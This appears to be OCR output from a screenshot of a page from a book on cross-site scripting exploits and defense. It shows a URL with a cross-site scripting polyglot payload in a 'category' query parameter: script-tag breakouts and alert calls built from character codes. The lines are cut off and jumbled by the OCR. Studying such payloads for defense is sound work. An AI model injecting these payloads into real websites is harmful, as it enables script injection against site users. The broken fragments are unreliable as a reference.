
em/browse/ListSome.php?category=';alert(String.fromCharCode(83,69,67,85,8
(String.fromCharCode(83,69,67,85,82,73,84,89,32,83,85,88))//%22;aler
85,82,73,84,89,32,83,85,88))//\%22;alert(String.fromCharCode(83,69,67
)//--%3E%3C/SCRIPT%3E%22%3E'%3E%3CSCRIPT%3Ealert(String.fromCharCode(
,88))%3C/SCRIPT%3E
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 